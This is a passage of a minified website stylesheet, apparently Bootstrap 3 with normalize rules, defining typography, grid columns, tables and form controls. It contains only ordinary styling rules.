var(--dp-cookie-palette-button-background)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:rgba(0,0,0,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:rgba(0,0,0,0)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 